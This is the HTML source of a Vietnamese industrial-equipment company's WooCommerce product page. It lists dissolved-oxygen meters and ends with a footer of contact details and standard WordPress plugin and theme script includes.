	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15880561629762-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/15880561629762-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15880561629762.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/">Máy đo oxy hòa tan DOG-2082X</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-dog-2082x/" data-quantity="1" class="button product_type_simple" data-product_id="9361" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan DOG-2082X&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9359 status-publish last instock product_cat-may-do-chat-luong-nuoc-truc-tuyen product_cat-may-do-oxy-hoa-tan has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/15902238809216-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2023/04/15902238809216-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-768x768.jpg 768w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-146x146.jpg 146w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-50x50.jpg 50w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-75x75.jpg 75w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-80x80.jpg 80w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216-600x600.jpg 600w, https://dcen.vn/wp-content/uploads/2023/04/15902238809216.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/">Máy đo oxy hòa tan quang kỹ thuật số DOG-2082YS</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/may-do-oxy-hoa-tan-quang-ky-thuat-so-dog-2082ys/" data-quantity="1" class="button product_type_simple" data-product_id="9359" data-product_sku="" aria-label="Read more about &ldquo;Máy đo oxy hòa tan quang kỹ thuật số DOG-2082YS&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
		
	</ul>
</div>
	</section>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1050d1 e-flex e-con-boxed e-con e-parent" data-id="a1050d1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"4159160e55","listNonce":"15f916fef1","activatedNonce":"b01ace4453"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
